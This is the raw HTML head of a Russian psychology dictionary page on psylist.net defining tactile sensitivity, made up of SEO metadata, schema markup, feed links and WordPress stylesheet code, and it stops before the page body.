

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/slovar/18a2.htm
body_size: 24281
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Тактильная чувствительность - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Тактильная чувствительность — разновидность кожной чувствительности. С Т. ч. связаны ощущения прикосновения, давления и частично вибрации (см. Вибрационная чувствительность)." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/slovar/18a2-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Тактильная чувствительность - Psylist.net" />
		<meta property="og:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Тактильная чувствительность — разновидность кожной чувствительности. С Т. ч. связаны ощущения прикосновения, давления и частично вибрации (см. Вибрационная чувствительность)." />
		<meta property="og:url" content="https://psylist.net/slovar/18a2-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:54:52+00:00" />
		<meta property="article:modified_time" content="2019-02-14T15:55:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Тактильная чувствительность - Psylist.net" />
		<meta name="twitter:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Тактильная чувствительность — разновидность кожной чувствительности. С Т. ч. связаны ощущения прикосновения, давления и частично вибрации (см. Вибрационная чувствительность)." />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/slovar\/18a2-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/slovar#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438","description":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438 \u2013 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 C\u043b\u043e\u0432\u0430\u0440\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 (\u0441 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u043c) \u0421\u043b\u043e\u0432\u0430\u0440\u044c (\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0438 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439) \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0438 (\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432) \u0421\u043b\u043e\u0432\u0430\u0440\u044c \u0444\u043e\u0431\u0438\u0439 \u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u044b\u0442\u043e\u0432\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0447\u0443\u0432\u0441\u0442\u0432 \u0438 \u044d\u043c\u043e\u0446\u0438\u0439 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c (\u0441\u0442\u0430\u0440\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f)","url":"https:\/\/psylist.net\/slovar"},"nextItem":"https:\/\/psylist.net\/slovar\/18a2-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar\/18a2-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/18a2-htm","name":"\u0422\u0430\u043a\u0442\u0438\u043b\u044c\u043d\u0430\u044f \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0422\u0430\u043a\u0442\u0438\u043b\u044c\u043d\u0430\u044f \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u2014 \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u0436\u043d\u043e\u0439 \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438. \u0421 \u0422. \u0447. \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u0438\u043a\u043e\u0441\u043d\u043e\u0432\u0435\u043d\u0438\u044f, \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0432\u0438\u0431\u0440\u0430\u0446\u0438\u0438 (\u0441\u043c. \u0412\u0438\u0431\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c).","url":"https:\/\/psylist.net\/slovar\/18a2-htm"},"previousItem":"https:\/\/psylist.net\/slovar#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/slovar\/18a2-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/18a2-htm#webpage","url":"https:\/\/psylist.net\/slovar\/18a2-htm","name":"\u0422\u0430\u043a\u0442\u0438\u043b\u044c\u043d\u0430\u044f \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c - Psylist.net","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0422\u0430\u043a\u0442\u0438\u043b\u044c\u043d\u0430\u044f \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u2014 \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u0436\u043d\u043e\u0439 \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438. \u0421 \u0422. \u0447. \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u0438\u043a\u043e\u0441\u043d\u043e\u0432\u0435\u043d\u0438\u044f, \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0432\u0438\u0431\u0440\u0430\u0446\u0438\u0438 (\u0441\u043c. \u0412\u0438\u0431\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c).","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/slovar\/18a2-htm#breadcrumblist"},"datePublished":"2007-08-18T08:54:52+03:00","dateModified":"2019-02-14T15:55:07+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Тактильная чувствительность&raquo;" href="https://psylist.net/slovar/18a2-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
